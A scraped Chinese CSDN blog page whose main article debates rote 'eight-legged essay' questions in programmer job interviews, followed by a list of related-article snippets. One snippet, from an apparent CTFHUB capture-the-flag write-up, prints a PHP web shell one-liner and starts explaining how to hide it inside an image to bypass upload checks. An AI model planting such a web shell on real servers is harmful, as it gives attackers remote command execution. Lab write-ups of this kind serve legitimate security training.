程序员面试“八股文”:助力成长还是应试枷锁?
程序员面试“八股文”:助力成长还是应试枷锁?
引言
在当今快速迭代的IT行业中,程序员面试作为选拔人才的关键环节,其内容与形式一直备受关注。其中,“八股文”式面试题,作为一类标准化、模式化的问题集合,已成为众多企业面试程序员的标配。然而,围绕其实际效果与价值的争议也日益激烈。本文旨在探讨“八股文”在程序员面试中的角色,分析其对实际工作的影响,并提出更为科学合理的面试策略。
“八股文”的定义与现状
“八股文”原指明清科举考试中的一种文体,因其格式僵化、内容空洞而著称。在程序员面试语境下,“八股文”则指的是一系列固定的、常被问及的技术问题,如数据结构与算法、操作系统原理、网络协议、框架知识等。这些问题往往有标准答案或解题思路,应聘者需通过背诵和练习来准备。
当前,不少企业在面试程序员时,倾向于通过“八股文”来快速评估应聘者的基础知识掌握程度和技术广度。这种做法看似高效,实则可能忽略了应聘者的实际编程能力、问题解决能力和创新思维。
助力还是阻力?
助力说
支持“八股文”的一方认为,它作为面试的“敲门砖”,能够在一定程度上筛选出具备扎实基础的应聘者。在IT行业日新月异的背景下,掌握扎实的基础知识是快速适应新技术、解决复杂问题的前提。此外,在紧急情况下,对“八股文”的熟练掌握或许能成为解决问题的关键。例如,面对突如其来的系统崩溃,熟悉底层原理的程序员能更快地定位问题、提出解决方案。
阻力说
反对者则指出,“八股文”面试往往导致应聘者过度关注记忆而非理解,忽视了实际编程能力和项目经验的积累。许多应届生虽然能流利背诵分布式、框架等概念,但在实际编码中却显得力不从心。这种“纸上谈兵”的现象,不仅浪费了企业的招聘成本,也误导了应聘者对自身能力的认知。此外,过分依赖“八股文”还可能抑制创新思维,使得团队在面临新挑战时缺乏灵活性和创造力。
平衡之道:构建多元化面试体系
面对“八股文”的争议,我们不应简单地全盘否定或盲目推崇,而应寻求一种更为科学合理的面试策略。具体而言,可从以下几个方面入手:
- 强化实践考核:在面试中增加编程题、项目案例分析等环节,以评估应聘者的实际编程能力和问题解决能力。
- 注重思维与沟通:通过设计开放式问题、技术讨论等方式,考察应聘者的逻辑思维、创新思维和团队协作能力。
- 重视项目经验:深入了解应聘者过往的项目经历,评估其在真实项目中的贡献和成长。
- 灵活调整面试内容:根据岗位需求和公司文化,灵活调整面试问题的难度和范围,确保面试内容与实际工作紧密相关。
结论
“八股文”作为程序员面试中的一种现象,其存在有其合理性和必要性,但过度依赖则可能带来负面影响。因此,我们需要构建一种多元化、科学化的面试体系,既重视基础知识的掌握,又关注实际编程能力、项目经验和创新思维的培养。只有这样,才能真正选拔出既符合企业需求又具有发展潜力的优秀程序员。
精彩文章合辑
基于AARRR模型的录音笔在电商平台进行推广的建议-CSDN博客
【附gpt4.0升级秘笈】AutoCoder进化:本地Rag知识库引领智能编码新时代-CSDN博客
【附gpt4.0升级秘笈】OpenAI 重磅官宣免登录用 ChatGPT_openai 4.0 免费-CSDN博客
【附升级gpt4.0方案】探索人工智能在医疗领域的革命-CSDN博客
【文末 附 gpt4.0升级秘笈】超越Sora极限,120秒超长AI视频模型诞生-CSDN博客
【附gpt4.0升级秘笈】身为IT人,你为何一直在“高强度的工作节奏”?-CSDN博客
【文末附gpt升级4.0方案】英特尔AI PC的局限性是什么-CSDN博客
【文末附gpt升级4.0方案】FastGPT详解_fastgpt 文件处理模型-CSDN博客
大模型“说胡话”现象辨析_为什么大语言模型会胡说-CSDN博客
英伟达掀起AI摩尔时代浪潮,Blackwell GPU引领新篇章-CSDN博客
如何订阅Midjourney_midjourney付费方式-CSDN博客
相关文章:

程序员面试“八股文”:助力成长还是应试枷锁?
程序员面试“八股文”:助力成长还是应试枷锁? 引言 在当今快速迭代的IT行业中,程序员面试作为选拔人才的关键环节,其内容与形式一直备受关注。其中,“八股文”式面试题,作为一类标准化、模式化的问题集合…...
强化学习-alphazero 算法理论
一、算法简介 简单地说,AlphazeroMCTS SL(策略网络价值网络) Selfplay resnet。 其中MCTS指的是蒙特卡洛树搜索,主要用于记录所有访问过的棋盘状态的各种属性,包括该状态访问次数,对该状平均评价分数等。 SL指监督学习算法&…...

使用 Rough.js 创建动态水平条形图
本文由ScriptEcho平台提供技术支持 项目地址:传送门 使用 Rough.js 创建动态可视化网络图 应用场景 Rough.js 是一个 JavaScript 库,它允许开发人员使用毛边风格创建可视化效果。该库适用于各种应用程序,例如: 数据可视化地图…...

Python教程(十):面向对象编程(OOP)
目录 专栏列表前言一、面向对象编程概述1.1 类和对象1.2 继承1.3 多态1.4 封装 二、Python 中的类和对象2.1 定义类2.2 __init__ 函数解释2.3 创建对象 三、继承3.1 基本继承3.2 创建子类对象 四、多态五、封装六. 访问限制七、综合实例结语 专栏列表 Python教程(一…...

CTFHUB-文件上传-文件头检查
开启题目 1.php内容: <?php eval($_POST[cmd]);?> 截屏截一个很小很小的图片,保存为 png 格式,把 1.png 和 1.php 放在同一文件夹,在此目录打开 cmd, 使用以下命令把 1.png 和 1.php 合成为图片马 copy 1.pn…...

c语言数组与指针,字符串与指针,指向函数的指针,malloca动态内存分配
数组与指针 数组: - 数组是一种数据结构,可以存储固定大小的一组相同类型的元素。在内存中,数组的元素是连续存储的。 指针: - 指针是一个变量,用于存储内存地址。指针本身占用内存,用来指向某个数据的地址。 数组与指针的关系…...

代码随想录算法训练营day30 | 452. 用最少数量的箭引爆气球 、435. 无重叠区间、763.划分字母区间
碎碎念:加油 参考:代码随想录 452. 用最少数量的箭引爆气球 题目链接 452. 用最少数量的箭引爆气球 思想 局部最优: 让重叠的气球尽量在一起,用一支弓箭射。 全局最优: 用最少数量的箭引爆气球。 首先对气球进行排…...

如何手动修复DLL丢失?2种手动修复dll文件方法
DLL(动态链接库)文件是Windows操作系统中非常重要的组成部分,它们包含了程序运行所需的代码和数据。然而,由于各种原因,如系统更新、软件卸载不当或病毒感染,DLL文件有时会丢失或损坏,导致程序无…...

Node.js(2)——压缩前端html
需求:把回车符(\r)和换行符(\n)去掉后,写入到新的html文件中 步骤: 读取源html文件内容正则替换字符串写入到新的html文件中 示例: 获取html文件中的内容并检查(同时…...

堆的实现-向上调整算法-向下调整算法-堆排序-TopK问题 C语言
堆的实现与堆排序及TopK问题的C语言代码 下面是详细的堆实现,包括向上调整、向下调整算法,以及堆排序和解决TopK问题的完整C语言示例代码。 1. 堆的实现 首先,定义堆的数据结构: #include <stdio.h> #include <stdli…...

【C++BFS】1466. 重新规划路线
本文涉及知识点 CBFS算法 LeetCode1466. 重新规划路线 n 座城市,从 0 到 n-1 编号,其间共有 n-1 条路线。因此,要想在两座不同城市之间旅行只有唯一一条路线可供选择(路线网形成一颗树)。去年,交通运输部…...

服务器并发模型
服务器: 单循环服务器:服务器在同一时刻只能响应一个客户端的请求 并发服务器模型:服务器在同一时刻可以响应多个客户端的请求 UDP:无连接 TCP:有连接 1.多进程 资源空间消耗大 效率低 2.多线程 相…...

Chapter 23 数据可视化——地图
欢迎大家订阅【Python从入门到精通】专栏,一起探索Python的无限可能! 文章目录 前言一、基础绘图二、视觉映射三、案例分析 前言 随着地理信息系统(GIS)技术的迅猛发展和大数据时代的到来,数据可视化已经成为分析和理…...

Linux笔记 --- 组合数据类型
结构体 简单的定义结构体的方法 struct student {char name;int age;float score; };//使用student模板创建两个结构体变量 struct student Jack,Rose; 结构体中可以存放除了函数以外的任何数据类型的数据,在创建结构体时student被称为结构体模板名称,…...

DaoCloud-Dockfile文件NGINX文件
Dockfile文件 安装依赖,打包,配置NGINX代理,最后把打完的包复制到服务器相应的文件夹下,构建镜像成功。 # syntax docker/dockerfile:experimental FROM xx.xx.xx.xx/public/node:16.14.2 as builder# LABEL maintainer"e…...

耳机行业中MIC ENC
0 Preface/Foreword ENC: Environment Noise Cancellation,环境降噪,主要指在通话过程中,戴着ENC通话降噪耳机的使用者,即使在嘈杂的环境,比如在嘈杂的街区,开着窗运行的汽车上,说话…...

python-自动化办公-Excel-Openpyxl
Python处理Excel数据之Openpyxl 1.1 Openpyxl库的安装使用 openpyxl模块是一个读写Excel 2010文档的 Python 库,如果要处理更早格式的Excel文档,需要用到额外的库,openpyxl是一个比较综合的工具,能够同时读取和修改Excel文档。其…...


图形编辑器基于Paper.js教程10:导入导出svg,导入导出json数据
深入了解Paper.js:实现SVG和JSON的导入导出功能 Paper.js是一款强大的矢量绘图JavaScript库,非常适合用于复杂的图形处理和交互式网页应用。本文将详细介绍如何在Paper.js项目中实现SVG和JSON格式的导入导出功能,这对于开发动态图形编辑器等…...


[STM32][Bootloader][教程]STM32 HAL库 Bootloader开发和测试教程
0. 项目移植 对于不想知道其执行过程的朋友来说,可以直接移植,我的板子是STM32F411CER6, 512K M4内核 项目地址: Bootloader(可以自己写标志位用于自测,项目中这部分代码已经被注释,可以打开自行测试&…...

如何手写一个SpringBoot框架
你好,我是柳岸花开。 在这篇文章中,我们将手写模拟SpringBoot的核心流程,让大家能够以一种简单的方式了解SpringBoot的大概工作原理。 项目结构 我们创建一个工程,包含两个模块: springboot模块,表示Spring…...

网络六边形受到攻击
大家读完觉得有帮助记得关注和点赞!!! 抽象 现代智能交通系统 (ITS) 的一个关键要求是能够以安全、可靠和匿名的方式从互联车辆和移动设备收集地理参考数据。Nexagon 协议建立在 IETF 定位器/ID 分离协议 (…...

挑战杯推荐项目
“人工智能”创意赛 - 智能艺术创作助手:借助大模型技术,开发能根据用户输入的主题、风格等要求,生成绘画、音乐、文学作品等多种形式艺术创作灵感或初稿的应用,帮助艺术家和创意爱好者激发创意、提高创作效率。 - 个性化梦境…...

AI-调查研究-01-正念冥想有用吗?对健康的影响及科学指南
点一下关注吧!!!非常感谢!!持续更新!!! 🚀 AI篇持续更新中!(长期更新) 目前2025年06月05日更新到: AI炼丹日志-28 - Aud…...

stm32G473的flash模式是单bank还是双bank?
今天突然有人stm32G473的flash模式是单bank还是双bank?由于时间太久,我真忘记了。搜搜发现,还真有人和我一样。见下面的链接:https://shequ.stmicroelectronics.cn/forum.php?modviewthread&tid644563 根据STM32G4系列参考手…...

为什么需要建设工程项目管理?工程项目管理有哪些亮点功能?
在建筑行业,项目管理的重要性不言而喻。随着工程规模的扩大、技术复杂度的提升,传统的管理模式已经难以满足现代工程的需求。过去,许多企业依赖手工记录、口头沟通和分散的信息管理,导致效率低下、成本失控、风险频发。例如&#…...

LeetCode - 394. 字符串解码
题目 394. 字符串解码 - 力扣(LeetCode) 思路 使用两个栈:一个存储重复次数,一个存储字符串 遍历输入字符串: 数字处理:遇到数字时,累积计算重复次数左括号处理:保存当前状态&a…...

Objective-C常用命名规范总结
【OC】常用命名规范总结 文章目录 【OC】常用命名规范总结1.类名(Class Name)2.协议名(Protocol Name)3.方法名(Method Name)4.属性名(Property Name)5.局部变量/实例变量(Local / Instance Variables&…...
【机器视觉】单目测距——运动结构恢复
ps:图是随便找的,为了凑个封面 前言 在前面对光流法进行进一步改进,希望将2D光流推广至3D场景流时,发现2D转3D过程中存在尺度歧义问题,需要补全摄像头拍摄图像中缺失的深度信息,否则解空间不收敛…...

el-switch文字内置
el-switch文字内置 效果 vue <div style"color:#ffffff;font-size:14px;float:left;margin-bottom:5px;margin-right:5px;">自动加载</div> <el-switch v-model"value" active-color"#3E99FB" inactive-color"#DCDFE6"…...

OkHttp 中实现断点续传 demo
在 OkHttp 中实现断点续传主要通过以下步骤完成,核心是利用 HTTP 协议的 Range 请求头指定下载范围: 实现原理 Range 请求头:向服务器请求文件的特定字节范围(如 Range: bytes1024-) 本地文件记录:保存已…...
